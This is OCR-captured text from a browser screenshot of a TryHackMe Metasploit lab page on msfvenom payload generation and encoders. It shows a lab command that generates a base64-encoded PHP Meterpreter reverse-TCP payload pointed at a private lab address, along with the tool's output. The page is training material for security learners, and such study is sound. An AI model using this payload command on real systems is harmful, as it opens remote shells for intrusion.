 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More
Mov
Alerts - Twitch
upvuln
3
2
1
camera
fb tabs
lockpicking
tabs to open
new computer stuff
yngve
to o
kmarks
Title
Target IP Address
Expires
MetasploitMSFVENOM
10.10.151.83
1h 58min 9s
?
Add 1 hour
You can either generate stand-alone payloads (e.g. a Windows executable for Meterpreter) or get a usable raw format (e.g. pytho
The msfvenom --list formats command can be used to list supported output formats
Encoders
Contrary to some beliefs, encoders do not aim to bypass antivirus installed on the target system. As the name suggests, they encode the
payload. While it can be effective against some antivirus software, using modern obfuscation techniques or learning methods to inject
shellcode is a better solution to the problem. The example below shows the usage of encoding (with the -e parameter. The PHP version of
Meterpreter was encoded in Base64, and the output format was raw .
Generating aPHPpayload
root@ip-10-10-186-44:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.186.44 -f raw -e php/base64
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1507 (iteration=0)
php/base64 chosen with final size 1507
Payload size: 1507 bytes
FixIt42
fixit42bot: - Join my discord at
https://discord.gg/zGuTuy9gQh
17:32